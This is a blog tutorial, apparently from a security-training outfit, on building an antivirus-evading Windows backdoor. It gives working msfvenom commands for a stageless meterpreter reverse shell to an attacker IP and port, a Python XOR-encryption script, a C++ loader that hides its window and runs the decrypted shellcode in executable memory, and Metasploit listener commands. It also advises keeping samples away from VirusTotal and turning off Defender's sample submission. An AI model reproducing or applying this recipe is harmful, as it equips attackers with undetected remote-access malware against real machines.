CREATING A FULLY UNDETECTABLE (FUD)
BACKDOOR

This blog post was written by Varun Gupta and Amarjit Labhuram.
At the beginning of September one of our cohort members, Varun Gupta, asked a very interesting question:
How can I create a metasploit payload that can bypass Windows Defender on a fully patched Windows 10 build 2004?
There are many ways to get to this point especially using readily available open source tools such as Veil or Unicorn. But I looked at this as an opportunity to manually get in and understand some underlying basics of malware development. Considering that metasploit is one of the most common open source frameworks used for pentesting and that the signatures for its inbuilt payloads are known widely by security tools which makes it very easily detectable, we decided we shall use this as the best starting place.
This is his journey on getting a metasploit payload that could bypass most Antivirus engines. Let’s jump in and PROFIT!!

I started on the quest to make a fully Undetectable Backdoor. The main initial objective was to try to bypass Windows Defender.
There I was doing a course on Udemy when I was introduced to veil framework which the instructor claimed can generate a FUD backdoor. Needless to say, I tried to generate a backdoor using veil framework, but it was getting detected by some Anti-viruses (AVs). Therefore, I decided to create the backdoor using msfvenom with most basic options, using the command:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.100.58 LPORT=9500 -f exe > reverse_tcp_9500.exe
The result of the www.antiscan.me for the above file is as seen below:

However, the above generated backdoor was quickly detected by most AVs as can be seen from the image above, and I had to search for other options. My friend, Amarjit Labhuram, advised me to use a custom loader as it might be able to bypass AVs and sent me the following link:
https://medium.com/securebit/bypassing-av-through-metasploit-loader-64-bit-9abe55e3e0c8
What is a loader?
A loader is a node module that exports a function. This function is called when a resource should be transformed by this loader. The above loader gives a reverse_tcp connection to get a meterpreter session.
The link above outlines the steps to modify a custom loader. Following the steps above got me a backdoor which was bypassing most Anti-viruses. However, it was still getting detected by 2 or 3 AVs, and that was just not good enough for me.
I talked to Amarjit about it and he sent me another custom loader code (more on it later) which was much more effective in bypassing AVs. This new custom loader coded in C++ took the shellcode, which is encrypted with XOR cipher.
What is an XOR Encryption?
eXclusive OR Encryption is a simple symmetric cipher. XOR compares two input bits and generates one output bit. The logic is simple. If the bits are the same, the result is 0. If the bits are different, the result is 1.
Therefore, I had to create a payload using msfvenom by using the following command:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.100.58 LPORT=9500 -f raw -o reverse_tcp_9500.txt
Thereafter, I passed the output file through the XOR cipher to get the XORed shellcode which I can then put in the loader.cpp file. Doing this gave me a much better result. However, the backdoor was still getting detected by only one AV, which was Windows Defender.
After that, I tried to encode the payload using an encoder (which will be covered later) while creating the msfvenom payload. By doing that and getting the XORed shellcode and putting it in the loader.cpp file and compiling it, I finally managed to bypass all AVs, including Windows Defender.
What is an Encoder?
Encoder basically goes through the whole target payload from the data section and transforms each byte of it using a specific key. After the encoding process is done, the result is written to standard output and exit. The point of writing to standard output is to give the user the ability to easily save the encoded payload to another file or process it using any other command tools.
However, my happiness was short lived as my backdoor could now bypass static analysis of all AVs, but at runtime, Windows Defender was detecting it as a virus and deleting the backdoor and killing the meterpreter session.
To work around that I tried creating a stageless payload as Amarjit and myself suspected that Windows Defender could be detecting at runtime, while the backdoor is downloading the payload from the stager.
Creating a stageless payload worked and I got a FUD backdoor which is undetectable by all AVs on www.antiscan.me and is not even detected at runtime by Windows Defender and Malwarebytes that we tested against.

The complete process of creating a fully undetectable backdoor is outlined below:
Firstly, I created a payload using msfvenom using the command:
msfvenom -p windows/x64/meterpreter_reverse_tcp -e x86/shikata_ga_nai -i 10 LHOST=192.168.100.58 LPORT=9500 -f raw -o reverse_tcp_9500.txt
To be able to bypass the Anti-viruses, I had to use an encoder while generating the payload. I created a stageless payload because a stageless payload makes it less likely for the payload to be detected at runtime.
The parameters specified are as follows:
- -p: specifies the payload to be used
- -e: specifies the encoder to be used
- -i: specifies the number of iterations
- LHOST: specifies the attacker machine’s IP address
- LPORT: specifies the attacker machine’s port number
- -f: specifies the format to be saved in
- -o: specifies the output file

With the payload saved in the reverse_tcp_9500.txt I could then pass this through a simple python script that will run the XOR encryption through this output and spits out the encrypted version of the shellcode.
What is a Shellcode?
A shellcode is a small piece of code used as the payload in the exploitation of a software vulnerability. It is called “shellcode” because it typically starts a command shell from which the attacker can control the compromised machine, but any piece of code that performs a similar task can be called shellcode.
Amarjit shared with me the following python script, saved as xor_file.py in our case, that we use to encode the raw shellcode:
import sys
KEY = “x”
def xor(data, key):
key = str(key)
l = len(key)
output_str = “”
for i in range(len(data)):
current = data[i]
current_key = key[i % len(key)]
output_str += chr(ord(current) ^ ord(current_key))
return output_str
def printCiphertext(ciphertext):
print(‘{ 0x’ + ‘, 0x’.join(hex(ord(x))[2:] for x in ciphertext) + ‘ };’)
try:
plaintext = open(sys.argv[1], “rb”).read()
except:
print(“File argument needed! %s ” % sys.argv[0])
sys.exit()
ciphertext = xor(plaintext, KEY)
print(‘{ 0x’ + ‘, 0x’.join(hex(ord(x))[2:] for x in ciphertext) + ‘ };’)
Make note of the key that you use in this xor_file.py as it will come in handy later.
The following command was used to pass the generated payload through the encrypter:
python xor_file.py reverse_tcp_9500.txt > xor_output.txt
Screenshot of sample output of the file is below:

This output is copied and pasted in the loaderTemplate.cpp. The code for loaderTemplate.cpp is as follows:
#include <windows.h>
#include <iostream>
int main(int argc, char **argv) {
ShowWindow(GetConsoleWindow(), SW_HIDE);
char b[] = {/* your XORd, with key of ‘x’, shellcode goes here i.e. 0x4C,0x4F, 0x4C */};
char c[sizeof b];
for (int i = 0; i < sizeof b; i++) {c[i] = b[i] ^ ‘x’;}
void *exec = VirtualAlloc(0, sizeof c, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, c, sizeof c);
((void(*)())exec)();
}
The ‘x’ highlighted in blue should be the same KEY as specified in the xor_file.py.
Copy the contents of xor_output.txt and paste it in char b[] array as follows:

I renamed the file to reverse_tcp_9500.cpp and compiled it into a Portable Executable (PE) using Dev C++.
As can be seen below, the PE is not getting detected by any of the AVs. The scan was done using www.antiscan.me.

After that I set up a listener on Metasploit using the following commands:
msfconsole
use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter_reverse_tcp
set LHOST 192.168.100.58
set LPORT 9500
set StageEncoder x86/shikata_ga_nai
exploit
The following is the screenshot:

After running the PE, we can see we get a fully working meterpreter session:

And this is how I could create a Fully Undetectable Backdoor which was not detected by Windows Defender even at runtime.

NB: Never upload the backdoors created to VirusTotal. Also, switch off the automatic sample submission setting of Windows Defender.
Disclaimer
The MacroSec blogs are solely for informational and educational purposes. Any actions and or activities related to the material contained within this website are solely your responsibility. The misuse of the information on this website can result in criminal charges brought against the persons in question. The authors and MacroSec will not be held responsible in the event any criminal charges be brought against any individuals misusing the information in this website to break the law.
![The Auror Project – Challenge 1 [Setting the lab up automatically]](https://macrosec.tech/wp-content/uploads/2022/04/Auror-Project-500x383.png)


